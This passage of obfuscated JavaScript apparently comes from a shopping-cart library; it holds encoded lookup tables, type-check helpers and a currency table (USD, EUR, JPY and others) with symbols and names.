52'},_0x5801ef={_0x5a9455:'\x31\x53\x70\x47',_0x335e43:'\x6f\x29\x4c\x33',_0x541ed2:0x6cb},_0x3df95b={_0x2cad3e:'\x44\x32\x42\x35'},_0x57ed0e={_0x5aa9f0:'\x31\x53\x70\x47',_0x149afa:0x5ed},_0x463044={_0x5031f8:0x2c3,_0x3322ed:'\x68\x50\x5d\x23'},_0x11762={_0x3fddf8:'\x54\x30\x34\x34'},_0x1c7ad5={_0xee29e7:'\x26\x31\x69\x47'},_0x211c3e={_0x532497:0x7f1,_0x3b83a8:'\x44\x32\x42\x35'},_0x1e456f={_0x4eed8f:0x61a},_0x4c3d0f={_0x5d0c13:'\x54\x4e\x49\x5a'},_0x22fe5c={_0x3534a1:0x28f},_0x4ef72d={_0x3f0b01:'\x67\x41\x26\x4c',_0x11f0ab:0x4d7},_0x13dd9d={_0x312b1a:0x1a1},_0x1f810d={_0x492c1f:0x37a,_0x624a9f:0x2cf},_0x5c738f={_0x31cfc3:'\x54\x30\x34\x34'},_0xf94a74={_0x1ed1ff:0x22,_0xed1058:'\x68\x50\x5d\x23'},_0x4d6f99={_0x9f1b21:'\x29\x30\x31\x76',_0x327d67:0x83f,_0x4927d7:'\x76\x49\x7a\x66',_0x2f79be:0x353,_0x3803a5:0x6d8,_0x30305e:0x88f,_0x1880c2:'\x37\x64\x21\x26',_0x13e0b4:0x63e,_0xb28456:'\x53\x76\x49\x5b',_0x335334:0x45e,_0x43158f:0x665,_0x39f676:0x57e},_0x2df467={_0x1c1250:0x23b},_0x1f2114={_0x16b177:'\x44\x32\x42\x35',_0x45616e:0x468},_0xb6ee5e={_0x74aafe:'\x37\x64\x21\x26',_0x582615:'\x4a\x67\x4a\x74',_0x45f641:0x4ff,_0x5f1afc:'\x24\x6f\x2a\x50',_0x2032d1:0x59e,_0x555882:'\x6f\x29\x4c\x33',_0xbbef7f:0x2ed,_0x19a411:0x402,_0xa52ddc:'\x41\x7a\x41\x6e',_0x372f4e:0x201,_0x2e696e:0x4eb,_0x1edbeb:0x306,_0x7b8285:0x191,_0x598950:'\x40\x56\x6f\x7a',_0x1db162:0x2c8,_0x16d303:0x1c5,_0x5c67f0:'\x24\x6f\x2a\x50',_0x21da83:0x46d,_0x4fe783:0x505,_0x12215c:'\x73\x78\x78\x43',_0x441da1:0x701,_0x1add22:'\x6f\x29\x4c\x33',_0x2ffbb2:'\x54\x30\x34\x34'},_0xc56fcb={_0xc3e0eb:0xc1,_0x1e34e9:'\x6f\x29\x4c\x33',_0x271bf1:0x37b,_0x2cd315:0x1f1,_0x47936a:0x24d,_0x320fb0:'\x24\x52\x49\x74',_0x379582:0x183,_0x557655:'\x59\x47\x70\x64',_0x172b68:'\x51\x38\x75\x64',_0x3dc8f5:0x2a2,_0x160e79:'\x62\x58\x26\x26',_0x5d2c37:0x598,_0x11883a:'\x59\x47\x70\x64',_0x36b433:0x503,_0x5e1ba3:'\x24\x6f\x2a\x50',_0x5b88f4:0x4bf,_0x2677ea:0x673,_0x5cacf1:0x611,_0x3e4ccc:'\x33\x5b\x51\x44',_0x494d68:0xc9,_0x3de527:'\x63\x5d\x35\x68',_0x55f42f:0x163,_0x30a0c8:'\x79\x24\x53\x4c',_0x14c457:0xe6,_0x682639:'\x4c\x64\x49\x46',_0x587b27:'\x54\x4e\x49\x5a',_0x4c2d69:0x487},_0x36d1ff={_0x1e4b6:'\x42\x79\x36\x68',_0x5c3017:0x316,_0x40d7e6:'\x65\x28\x53\x70',_0x19b059:0x1e9,_0x5554a6:0x319,_0x5b548e:0x268,_0x5873a6:0x30,_0x3e28e5:'\x24\x52\x49\x74',_0x12b8db:0x130,_0x4deb1d:'\x64\x6e\x4b\x77',_0x5c1aa2:'\x37\x64\x21\x26',_0x44119f:0x1c4,_0x2cf69e:'\x59\x64\x50\x73',_0x3f6b4e:0x215,_0x39b7ed:'\x40\x56\x6f\x7a',_0x25b160:0x14f,_0x205f43:0x1ae,_0x46b4ab:0x12f,_0x45dcf4:0x32,_0x5c82b7:0x14e,_0x1a3e4e:0x253,_0x360727:0x228,_0x53070a:'\x76\x49\x7a\x66',_0x5e300b:0x209,_0x2099b0:0x18,_0x2bd1c2:'\x24\x6f\x2a\x50',_0x12087f:0xe6,_0xcfc58e:'\x2a\x56\x35\x4d',_0x3d83a9:0x362,_0x371ae6:'\x4c\x64\x49\x46',_0x35ef90:'\x33\x5b\x51\x44',_0x42b470:'\x41\x7a\x41\x6e',_0x4842ca:0xf3,_0x6af1fb:'\x62\x58\x26\x26'},_0x52a30a={_0x1f506f:'\x59\x47\x70\x64',_0xe5d31c:0x2b0,_0xa2cc53:0x498,_0x3d0d19:'\x73\x78\x78\x43',_0x453787:0x2f9,_0x88a7ed:'\x64\x6e\x4b\x77',_0x4dcf2d:0x2a8,_0x564c2f:0x10f,_0x38ce73:'\x54\x30\x34\x34',_0x56cd9c:0x27d,_0x3c2e6e:0x355,_0x1780f6:'\x4c\x64\x49\x46',_0x175864:0x1c0,_0x3ae2e0:'\x53\x76\x49\x5b',_0x5c2f0f:0x1c8,_0xb91938:0x5f2,_0x34f1bf:'\x33\x5b\x51\x44'},_0x1c26ab={_0xc84d8e:'\x43\x30\x49\x76'},_0x23f074={_0x30176b:0x253,_0x42e6c5:0x2a6,_0x33ed4f:'\x58\x71\x63\x6f',_0x197980:'\x24\x52\x49\x74',_0x9f6145:0x28b,_0x4fa345:0x1c1,_0x3dab18:'\x4c\x64\x49\x46',_0xef23da:0x235,_0x3c99c8:'\x78\x37\x4b\x77',_0x5dc40b:0x2a,_0x38d718:'\x64\x6e\x4b\x77',_0x2bcaad:'\x44\x32\x42\x35',_0x59927a:0x1ee,_0x12ba86:'\x6f\x29\x4c\x33',_0x18adb7:0x10a,_0x4dea81:'\x2a\x56\x35\x4d',_0x590fd1:0xfc,_0x41060a:0x11b},_0x504e38={_0xa53f9a:0x23b,_0x46a97e:'\x62\x30\x49\x78',_0x28f4d5:0x13,_0x1d2933:'\x61\x48\x35\x61',_0x5aa87a:0x203,_0x5aebb1:0x1e9,_0x219820:0x1f8,_0x4597e7:'\x31\x53\x70\x47',_0x53db6a:0x16e,_0x431cb6:'\x79\x24\x53\x4c',_0x5451ed:'\x68\x24\x4b\x50',_0x310971:'\x53\x76\x49\x5b'},_0x5963e5={_0x2f7f05:'\x37\x64\x21\x26',_0x23af15:'\x76\x49\x7a\x66',_0x3e2096:0x34c},_0x42f0f3={_0x321c96:'\x64\x6e\x4b\x77'},_0x52c0de={_0x577228:0x354,_0x558521:0x64b,_0x385633:0x3f3,_0x37a1d5:'\x37\x64\x21\x26',_0x5a4bd9:'\x59\x64\x50\x73',_0x891a0f:'\x33\x5b\x51\x44'},_0xa2b715={_0x3b7cf1:0x759,_0x5f3bbb:0x23c,_0x3029e8:'\x52\x53\x79\x63',_0x5b0fd1:0x448,_0x2f3ff0:'\x64\x36\x55\x52',_0x3fe58b:0x63b,_0x1109a6:'\x26\x31\x69\x47',_0x10e0fb:0x3f9},_0xb408c={_0x47614e:0x15c,_0x433c49:'\x68\x50\x5d\x23',_0x1ea76c:0x189,_0x186015:0x28},_0xc05cc8={_0x4b87ce:'\x64\x33\x78\x5b',_0xc380ed:'\x24\x52\x49\x74',_0x4ac312:'\x62\x58\x26\x26',_0x47d22d:0x440,_0x30d289:'\x54\x30\x34\x34',_0x1633d9:0x7ea,_0x1817ff:'\x2a\x56\x35\x4d',_0x5acc20:0x70f,_0x1c9f0b:'\x68\x50\x5d\x23',_0x1d242a:0x7d0,_0x357c2:'\x4a\x67\x4a\x74'},_0x55b73b={_0x870b38:'\x41\x7a\x41\x6e',_0x578387:'\x54\x40\x42\x77',_0x511a36:0x39b,_0x73e2bb:'\x46\x5d\x4c\x4f'},_0x51d55e={_0x39e257:'\x79\x24\x53\x4c',_0x407d1c:'\x29\x30\x31\x76',_0x46bbba:'\x4a\x67\x4a\x74'},_0x237ed1={_0x2ecb6d:0x97,_0x5dbee6:'\x41\x7a\x41\x6e',_0x3812df:0x45b,_0x3656b6:'\x76\x49\x7a\x66',_0x19a3ab:'\x62\x30\x49\x78',_0x1f58fb:0x51c,_0x2343b0:0x16},_0x218ddd={_0x5355de:0x4a9,_0x376837:'\x33\x5b\x51\x44',_0x35e306:0x10e,_0x3a5876:'\x78\x37\x4b\x77',_0x54d5b9:0x9b,_0x159714:'\x64\x36\x55\x52',_0x4e52b4:0x24a,_0x54b080:'\x67\x41\x26\x4c',_0x27107d:'\x42\x79\x36\x68',_0x34c5a5:0x38},_0x3cf38a={_0x1d88a7:0x213,_0x57390e:0x1f2},_0x5ae5dc={_0x25f60c:0x7c,_0xc1a1ae:'\x65\x28\x53\x70'},_0x2f49d5={_0x78f399:0x336,_0x2dabc7:'\x78\x37\x4b\x77'},_0x484864={_0x1e89b8:'\x79\x24\x53\x4c',_0x313719:0x352},_0x4cfc9f={_0x4028f9:0x4d8,_0x3ae72f:0x378,_0x5198b3:0x387,_0x16648c:'\x58\x71\x63\x6f'},_0x1c0cbf={_0x25224a:0x380},_0x2f5ebd={_0x573b90:'\x54\x30\x34\x34'},_0x33de3e={_0x1a4784:'\x52\x53\x79\x63'},_0x34325b={_0x267f76:'\x54\x30\x34\x34',_0x4c6329:0x158,_0x4359bb:'\x46\x5d\x4c\x4f',_0x459d08:'\x42\x79\x36\x68',_0x29b3c3:0x2f4,_0x1f6b95:'\x61\x48\x35\x61',_0x3ad52f:0x183},_0x14f580={_0x39e41f:0x726},_0x15a2c0=_0x4d105f(_0x73fd28._0x15d002,_0x73fd28._0x46de68),_0x2921f7=_0x4d105f('\x62\x30\x49\x78',_0x73fd28._0x147ac6),_0x2e2707=_0x4d105f('\x4f\x6f\x21\x5b',0x7ea),_0x3ee1ca=_0x4d105f('\x61\x48\x35\x61',0x84d),_0x4d3c80=function(_0x45ad54,_0x289118){return typeof _0x45ad54===_0x289118;},_0x299997=function(_0x2298ea){return _0x4d3c80(_0x2298ea,_0x15a2c0);},_0x555539=function(_0x3b238a){return _0x4d3c80(_0x3b238a,_0x2921f7);},_0x557a8d=function(_0x101254){return _0x4d3c80(_0x101254,_0x2e2707);},_0x1111a4=function(_0x50254a){return _0x4d3c80(_0x50254a,_0x3ee1ca);},_0x1ee096=function(_0x44e297){function _0x96aa5a(_0x2eb95d,_0xf9807){return _0x4d105f(_0x2eb95d,_0xf9807- -_0x14f580._0x39e41f);}return _0x96aa5a(_0x34325b._0x267f76,_0x34325b._0x4c6329)==typeof HTMLElement?_0x44e297 instanceof HTMLElement:_0x96aa5a(_0x34325b._0x4359bb,-0x15f)==typeof _0x44e297&&0x1===_0x44e297['\x6e\x6f\x64\x65\x54\x79\x70\x65']&&_0x96aa5a(_0x34325b._0x459d08,_0x34325b._0x29b3c3)==typeof _0x44e297[_0x96aa5a(_0x34325b._0x1f6b95,-_0x34325b._0x3ad52f)];},_0x17364f=function(_0x15bff9){var _0x1670ac={_0x982305:0xdb},_0x272af5={_0x23b262:'\x68\x24\x4b\x50',_0x18b04b:0x738,_0x584315:0x342,_0x40e71a:'\x73\x78\x78\x43',_0x3dc416:0x480,_0x5b72af:0x553,_0x1c7b6a:'\x78\x37\x4b\x77',_0x92d832:0x4d2,_0x58796d:'\x63\x5d\x35\x68',_0x46e9f1:0x712},_0x14db62={_0x35c240:'\x52\x53\x79\x63',_0x398132:0x744,_0x2af8b3:'\x78\x37\x4b\x77',_0x272c59:0x51a},_0x382946={_0x125d37:'\x59\x47\x70\x64',_0x1ca85e:0x13e,_0x91a355:'\x42\x79\x36\x68',_0x36bcf0:0x59b},_0x1b55fd={_0x1aa30a:0x27e,_0x2225eb:'\x62\x30\x49\x78',_0x43d107:'\x78\x37\x4b\x77'},_0x397507={_0x1ab3bd:0x6dd},_0x15300f={_0xe9f6d8:'\x59\x47\x70\x64',_0x2ea752:0x60b},_0x395c65={_0x1a58a7:'\x4c\x69\x4b\x61'},_0x1753a7={_0x174bc3:0x2e4},_0x454203={_0x36fddd:'\x65\x28\x53\x70'},_0x594e22={_0x81a4ce:0x7e},_0x44153f={_0x1288aa:'\x40\x56\x6f\x7a',_0x1b2752:0x2f0},_0x2fcee1={_0x57bfbc:0x512,_0x3532cd:'\x76\x49\x7a\x66'},_0x2dcb68={_0x192915:0x75},_0xcd7e60={_0x2d5c5f:0x1ba,_0x5157eb:'\x31\x53\x70\x47'},_0x48ac1d={_0x52fef9:0x222},_0x19923f={_0x52ac9f:0x21},_0x569583={_0x5ae334:'\x4a\x67\x4a\x74',_0x59aaf5:0x44c,_0xa09ff9:0x3ed},_0x4e0a45={_0x59c287:0x13},_0xc8fde3={_0x351dad:'\x65\x28\x53\x70',_0x1a9112:0x665,_0x1ff4dd:'\x59\x47\x70\x64',_0x2b95a5:0x26e},_0x19c65c={_0x348099:'\x43\x30\x49\x76',_0x2bb66e:0x354},_0x872d3e={_0x541343:'\x59\x64\x50\x73',_0x1715a6:0x21a},_0x88a9ef={_0x3017b8:'\x68\x24\x4b\x50'},_0x4897de={_0x19a692:'\x63\x5d\x35\x68',_0xf048f2:0x457},_0x24d151={_0x23b888:0x1f2},_0x46c4b5={_0x14d1fc:'\x26\x31\x69\x47'},_0x57f96c={_0x9fb5b4:0x34d},_0xd6cae6={_0x328446:0x4f0},_0x3b4677={_0xc73fc8:0xd7},_0x3bed86={_0x59d08e:'\x4c\x69\x4b\x61',_0x2c557e:0x13b},_0x54668d={_0x1dccc5:0x402},_0x46e91b={_0x11b3ad:'\x53\x21\x55\x42'},_0x33143f={_0x3e13f4:0x5bb},_0x51ee60={_0x184d46:0x6c5,_0x358a3a:'\x58\x71\x63\x6f'},_0x14a7a3={_0x3691e4:'\x64\x6e\x4b\x77'},_0x7d524c={_0x4c7a05:'\x4f\x6f\x21\x5b'},_0xbd4b13={_0x463571:0x16e},_0x24f839={_0x11df91:0x3ee},_0x2a4f41={_0x548c44:'\x68\x24\x4b\x50'},_0x22c3c9={_0x5c6d4e:0x38c},_0x256f12={_0x3187e3:0x186},_0x27f9c5={_0x1758d4:0x58c,_0x41255f:0x591,_0x48d27d:'\x37\x64\x21\x26',_0x3d069f:0x58f},_0x3c7922={_0x25dfd0:'\x31\x5e\x74\x39',_0x4a76da:0x29d},_0x3baefc={_0x34016f:0x1de},_0x3f81ce={_0x372a0c:'\x53\x76\x49\x5b',_0x12e5a0:0x7df,_0x9f7453:'\x4f\x6f\x21\x5b',_0xf476eb:'\x65\x28\x53\x70',_0x30d32f:'\x29\x30\x31\x76'},_0x3314be={_0x496593:'\x53\x42\x4c\x26',_0x41d5db:0xd8,_0x3edae1:0xdf,_0x1995a1:'\x31\x5e\x74\x39',_0x45d0c6:0x462},_0x35f6c4={_0x492c68:'\x37\x64\x21\x26',_0x25ef5e:'\x43\x30\x49\x76',_0x558df0:0x535,_0x18605b:'\x64\x36\x55\x52',_0x63bb62:'\x54\x40\x42\x77'},_0x35ca50={_0x8920cd:'\x53\x21\x55\x42',_0x4af3a1:'\x4a\x67\x4a\x74',_0x370229:0x1e7,_0x3c62a3:0xfd,_0x245db1:0xd8},_0x243827={_0xfe9901:0x5e8,_0x2dec20:'\x52\x53\x79\x63',_0x22e200:0x8bb,_0xb9c97f:0x74d,_0x311bd1:0x750,_0x5a8f66:0x747,_0x207667:'\x46\x5d\x4c\x4f',_0x4b28e3:'\x24\x52\x49\x74',_0x4b59fd:0x730,_0x2d9aab:'\x64\x6e\x4b\x77',_0x42ae28:0x61e,_0x5439b9:'\x64\x6e\x4b\x77',_0xb1bc02:0x8c4,_0x1d42a8:'\x53\x21\x55\x42',_0x954105:0x837,_0x43ce63:'\x64\x36\x55\x52',_0x2e2917:0x7b6,_0xb109d7:0x4a4,_0x24dd06:0x58a,_0x30303a:'\x4f\x6f\x21\x5b',_0x424987:0x7b0,_0x5a95e6:'\x59\x47\x70\x64',_0x1a00cd:0x845,_0x447aae:0x74b,_0x23dac0:0x99c,_0x1a6e82:0x62c,_0x24d219:'\x53\x42\x4c\x26',_0x1fcfeb:'\x50\x66\x44\x65',_0x3b92d6:0x884,_0x54d106:'\x4c\x69\x4b\x61',_0x28d081:0x3d0,_0x567a3e:'\x54\x40\x42\x77',_0x2e1457:'\x42\x79\x36\x68',_0x41225b:'\x62\x58\x26\x26',_0x519799:0x638,_0x249190:'\x64\x6e\x4b\x77'},_0x30f49f={_0x51ec1b:0x2d4},_0x3c865f={_0xa77dff:'\x63\x54\x79\x52',_0x162fb3:0x43b,_0x2747b6:'\x54\x30\x34\x34',_0xcfe83f:'\x4f\x6f\x21\x5b',_0x1a58f0:0x8c4,_0x31dfb6:'\x24\x52\x49\x74',_0x582602:0x8c5,_0x23438e:'\x59\x64\x50\x73',_0x52efa1:0x48e,_0x205978:'\x4e\x77\x49\x26',_0x52cb97:0x87c,_0x2570a9:'\x4a\x67\x4a\x74',_0x26b983:0x54d,_0x29f961:0x43a,_0x3ebaa2:0x3e5},_0x11141f={_0x51a926:'\x53\x21\x55\x42',_0x2beeb8:0x5ff,_0x229f54:'\x4c\x64\x49\x46',_0x5240b1:'\x44\x32\x42\x35',_0x5b75c5:0x871,_0xf005d4:'\x53\x76\x49\x5b',_0x51c9a5:0x5e3,_0x5bbd93:'\x37\x64\x21\x26',_0x215113:0x77b},_0x7d0822={_0xd31c0a:0x2ea},_0x42946c={_0x1ee8ca:0xfe},_0x38673e={_0x328fba:0x1ad},_0x5a3a63={_0x1e8536:0x3e0},_0x3a9283={_0x1b8687:0x3f1,_0x4e569c:'\x46\x5d\x4c\x4f',_0x59f050:0xe7,_0x10fd56:'\x54\x4e\x49\x5a'},_0x31141d={_0x2115a6:0x43e,_0x49844b:'\x4e\x77\x49\x26',_0x5e2c9d:0x72d},_0x155053={_0x34385a:'\x40\x56\x6f\x7a',_0x4d58bd:0x427,_0x4096e5:0x548,_0x363594:0x414,_0x511159:'\x64\x36\x55\x52'},_0x5a4d7e={_0x1ac82e:0x1a5},_0x40ad51={_0x224c7f:0x2ec,_0x20d707:'\x52\x53\x79\x63',_0x1091d4:0x3e9,_0x25593f:0x343,_0x5013b5:'\x62\x58\x26\x26'},_0x415114={_0x57103d:'\x46\x5d\x4c\x4f',_0x543d09:0x826,_0x2155db:0x809},_0x4dce04={_0x483583:'\x62\x58\x26\x26',_0x2be2c6:0x2d1,_0x4bc736:'\x68\x24\x4b\x50'},_0x9cdebe={_0x168f62:0x9b2,_0x5a8c87:'\x33\x5b\x51\x44',_0x1b4270:0x5f7,_0x572021:'\x44\x32\x42\x35'},_0x5649cf={_0x29fd5c:'\x61\x48\x35\x61',_0x547f0f:'\x42\x79\x36\x68'},_0x4b4196={_0x5ed845:0x279},_0x1535bc={_0x56c86e:0x2ec,_0x878838:'\x37\x64\x21\x26',_0xbc2582:0x412,_0x9f99c5:'\x63\x54\x79\x52',_0x5a3633:0x485,_0x3fc7fa:'\x37\x64\x21\x26',_0x456257:'\x68\x50\x5d\x23',_0x3f92ee:0x23f,_0x286f5f:'\x33\x5b\x51\x44',_0x3bcb29:0x163,_0x16b3e8:'\x73\x78\x78\x43',_0x215edc:0x336,_0x428ba9:0x3f6,_0x502e26:'\x68\x24\x4b\x50',_0x1fc044:0x177,_0x5699a6:'\x63\x54\x79\x52',_0x4be78c:'\x58\x71\x63\x6f',_0x1715ad:'\x4c\x64\x49\x46'},_0x301896={_0x32406c:0x2f,_0x1348ab:0x65,_0x9c92d5:0x1f2,_0x82ed4d:0x18f,_0x24a8a4:'\x4f\x6f\x21\x5b',_0x700494:0x80,_0x4fa028:0x183,_0x381e31:0x10b,_0x3ed649:'\x58\x71\x63\x6f',_0x1ebd65:'\x52\x53\x79\x63',_0x3d15f6:0x27f,_0x487fb8:'\x51\x38\x75\x64',_0x1dffc5:0x1a3,_0x374b9a:'\x53\x42\x4c\x26',_0x363853:0xe,_0x513e61:'\x4c\x69\x4b\x61',_0x588b8a:'\x31\x53\x70\x47'},_0x597d3f={_0x548932:0x63d,_0x51473f:'\x54\x30\x34\x34',_0x4d3aef:'\x79\x24\x53\x4c',_0x456f58:0x5e0,_0x11d4b5:'\x64\x6e\x4b\x77',_0x3c728b:0x3d1,_0x16b304:0x4b8,_0x5ef3f3:'\x31\x5e\x74\x39',_0x498c19:0x8ec,_0x1f6422:0x651,_0x575fcb:0x8c7,_0x4f7406:'\x65\x28\x53\x70',_0x2ffd5d:'\x59\x47\x70\x64',_0x1cc133:'\x62\x30\x49\x78',_0x1e9642:'\x24\x52\x49\x74',_0x306d8e:0x4e8,_0x68d6a9:'\x59\x47\x70\x64',_0x459b94:0x3f3,_0x4194b2:0x87c,_0x508c57:'\x53\x76\x49\x5b',_0x3ac9e0:0x787,_0x5b2c3b:0x81f,_0x39273e:'\x29\x30\x31\x76',_0x32c513:'\x31\x53\x70\x47',_0x2e978f:'\x64\x6e\x4b\x77'},_0x2e9503={_0x3c65ec:0x2c1},_0x228b56={_0x1527fb:0x152},_0x314b7c={_0xa2c58f:'\x52\x53\x79\x63',_0x55a8e4:0x126,_0x144f2e:0x2ed,_0x450c6c:'\x31\x53\x70\x47',_0x55eb1f:'\x64\x33\x78\x5b',_0x527134:'\x4c\x64\x49\x46'},_0x39834f={_0x6466b0:'\x4f\x6f\x21\x5b',_0xc8f18f:0x671,_0x43744d:'\x51\x38\x75\x64',_0x5aaa9d:'\x53\x42\x4c\x26',_0x138b29:0x4c1},_0x1f0eda={_0x4f470a:'\x54\x4e\x49\x5a',_0x1af5a7:0x207,_0x42058c:'\x46\x5d\x4c\x4f'},_0x342e46={_0x57180b:0xa},_0x19fafd={_0xb028d6:0x169},_0x1d4ff6={_0x4e2dba:'\x64\x6e\x4b\x77',_0x5136b0:0x566,_0xd79cb6:'\x29\x30\x31\x76',_0x200a7d:0x7d1,_0x22fc50:'\x40\x56\x6f\x7a',_0x4caa50:'\x31\x5e\x74\x39',_0x5b6e7d:0x4c9,_0x1f236e:'\x63\x5d\x35\x68',_0x5ea524:'\x50\x66\x44\x65',_0x50e095:0x54c,_0x46e7dd:0x6a0},_0x45ab66={_0x5a88cd:0x4bd,_0x130f0a:'\x53\x42\x4c\x26',_0x4598f1:'\x59\x47\x70\x64',_0x445de6:0x2c2,_0xf59d03:'\x58\x71\x63\x6f'},_0x5138f8={_0x2842ca:0x201},_0x2528b7={_0x5e8123:'\x6f\x29\x4c\x33'},_0x56070b={_0x315c22:0x177},_0xe5c0f={_0x54c493:0x317,_0x2d7711:'\x52\x53\x79\x63',_0x5302a2:0x38f,_0x43887a:'\x4e\x77\x49\x26',_0x369bbf:0x2af},_0x366430={_0x41de54:0x33a},_0x3ff157={_0x413587:'\x58\x71\x63\x6f'},_0x42e7b8={_0x23ece3:'\x24\x6f\x2a\x50'},_0x154203={_0x467cbb:'\x62\x58\x26\x26',_0x1db29f:0x9db},_0x306807={_0x33449a:0x431,_0x1b7be9:0x1c7},_0x1b4bf5={_0x197307:0xde},_0x527ffc={_0x53cf6b:'\x4a\x67\x4a\x74',_0x561487:0x465,_0x398133:'\x37\x64\x21\x26'},_0x447be0={_0x4fd36e:0x1a2,_0x3062cd:'\x62\x58\x26\x26',_0x4f74ff:'\x2a\x56\x35\x4d',_0x9c6273:0x6c8,_0x34c0e7:'\x31\x5e\x74\x39',_0x33f4e8:0x2ec,_0x34a3a1:'\x46\x5d\x4c\x4f',_0x4fe1dd:0x421},_0x4ca6a0={_0x1b909b:0x11,_0x40b1cc:'\x54\x30\x34\x34',_0x5df5ae:'\x2a\x56\x35\x4d',_0xf6c9c3:0x22f,_0x24c5b8:'\x30\x30\x45\x36',_0x45db44:0x150,_0x5f3552:'\x4e\x77\x49\x26',_0x53bc9e:0x115,_0x37a5e2:'\x40\x56\x6f\x7a',_0x3731f1:0x1e,_0x289a2c:0x2b0,_0x421827:'\x62\x30\x49\x78',_0x27bf1c:0x216,_0x56a9f1:0x3a4,_0x4245f5:'\x53\x76\x49\x5b',_0x4dee85:0x1bf,_0x53b9a8:'\x29\x30\x31\x76',_0x537225:0x1fe,_0x204201:'\x59\x47\x70\x64',_0x1022c0:0x1cf,_0x229612:'\x67\x41\x26\x4c'},_0x98746f={_0x261398:'\x54\x40\x42\x77',_0x2e7f02:0x425,_0x413a8a:'\x68\x50\x5d\x23',_0x4b7d7c:0x2e6,_0x2ca119:0xb5,_0x17c9cd:0x45,_0x50ac17:'\x51\x38\x75\x64'},_0x3199e6={_0xa4f41c:0x89a,_0x4d5feb:'\x31\x53\x70\x47',_0x4e2ec4:0x36d},_0x369f42,_0x549d6b,_0x1b4790={'\x4d\x6f\x6f\x54\x6f\x6f\x6c\x73':'\x24\x24','\x50\x72\x6f\x74\x6f\x74\x79\x70\x65':'\x24\x24','\x6a\x51\x75\x65\x72\x79':'\x2a'},_0xb3b03=0x0,_0x1e38da=_0x370f3c('\x68\x50\x5d\x23',_0xd8ba8._0x7a6eef),_0x2f82df={},_0x193bf8=_0x15bff9||_0x370f3c('\x24\x6f\x2a\x50',_0xd8ba8._0x3da4f6),_0x1cbb62={},_0x1ad7b1={},_0x257b4f={},_0x3b831a=_0x553eda[_0x370f3c('\x63\x5d\x35\x68',0x374)+'\x67\x65'],_0x561156=_0x553eda[_0x370f3c('\x24\x6f\x2a\x50',_0xd8ba8._0x3b71bf)]||{'\x6d\x73\x67\x73':[],'\x6c\x6f\x67':function(_0x39c8ee){_0x561156['\x6d\x73\x67\x73']['\x70\x75\x73\x68'](_0x39c8ee);}},_0x3e04eb=_0x370f3c('\x4e\x77\x49\x26',_0xd8ba8._0x44f42f),_0x28bb05=_0x370f3c('\x44\x32\x42\x35',_0xd8ba8._0x3741fa),_0x3f4d11='\x68\x74\x6d\x6c',_0x4c1a9f=_0x370f3c(_0xd8ba8._0x81cd15,0x216),_0x17f082={'\x55\x53\x44':{'\x63\x6f\x64\x65':'\x55\x53\x44','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x46d5ed,0x305),'\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0xc943be,0x5c2)},'\x41\x55\x44':{'\x63\x6f\x64\x65':'\x41\x55\x44','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x1292dc,0x5c9),'\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0x4acb55,0x3e9)+_0x370f3c(_0xd8ba8._0x373180,0x4a4)},'\x42\x52\x4c':{'\x63\x6f\x64\x65':'\x42\x52\x4c','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x51a2d1,0x420),'\x6e\x61\x6d\x65':'\x42\x72\x61\x7a\x69\x6c\x69\x61\x6e\x20'+_0x370f3c('\x43\x30\x49\x76',0x263)},'\x43\x41\x44':{'\x63\x6f\x64\x65':_0x370f3c(_0xd8ba8._0x1e4b74,0x293),'\x73\x79\x6d\x62\x6f\x6c':'\x26\x23\x33\x36\x3b','\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0x25a4c6,0x68e)+_0x370f3c(_0xd8ba8._0xfa9e1c,_0xd8ba8._0x55ce62)},'\x43\x5a\x4b':{'\x63\x6f\x64\x65':_0x370f3c('\x51\x38\x75\x64',_0xd8ba8._0x46f04c),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x5ceb07,0x1ee)+'\x3b\x26\x23\x32\x36\x39\x3b','\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0x205ab3,_0xd8ba8._0x34b271)+'\x6e\x61','\x61\x66\x74\x65\x72':!0x0},'\x44\x4b\x4b':{'\x63\x6f\x64\x65':'\x44\x4b\x4b','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c('\x54\x40\x42\x77',_0xd8ba8._0x36a1f7),'\x6e\x61\x6d\x65':_0x370f3c('\x79\x24\x53\x4c',0x3ff)+'\x6e\x65'},'\x45\x55\x52':{'\x63\x6f\x64\x65':_0x370f3c('\x43\x30\x49\x76',_0xd8ba8._0x229579),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x2af21e,_0xd8ba8._0x48dedf),'\x6e\x61\x6d\x65':_0x370f3c('\x54\x30\x34\x34',0x433)},'\x48\x4b\x44':{'\x63\x6f\x64\x65':_0x370f3c(_0xd8ba8._0x43e0d8,0x5c5),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c('\x31\x5e\x74\x39',0x678),'\x6e\x61\x6d\x65':_0x370f3c('\x64\x36\x55\x52',0xf6)+_0x370f3c(_0xd8ba8._0xeeeb87,0x57b)},'\x48\x55\x46':{'\x63\x6f\x64\x65':_0x370f3c('\x78\x37\x4b\x77',_0xd8ba8._0x4f6522),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x4592d4,_0xd8ba8._0x5dc08c)+'\x3b','\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0x13812,_0xd8ba8._0x4f6d17)+'\x46\x6f\x72\x69\x6e\x74'},'\x49\x4c\x53':{'\x63\x6f\x64\x65':_0x370f3c(_0xd8ba8._0x87f36e,_0xd8ba8._0x5935b9),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x14ed27,0x4bf),'\x6e\x61\x6d\x65':_0x370f3c('\x42\x79\x36\x68',0x39d)+_0x370f3c(_0xd8ba8._0x4fbad5,_0xd8ba8._0x21c258)},'\x4a\x50\x59':{'\x63\x6f\x64\x65':'\x4a\x50\x59','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c('\x4a\x67\x4a\x74',0x32e),'\x6e\x61\x6d\x65':'\x4a\x61\x70\x61\x6e\x65\x73\x65\x20\x59'+'\x65\x6e','\x61\x63\x63\x75\x72\x61\x63\x79':0x0},'\x4d\x58\x4e':{'\x63\x6f\x64\x65':'\x4d\x58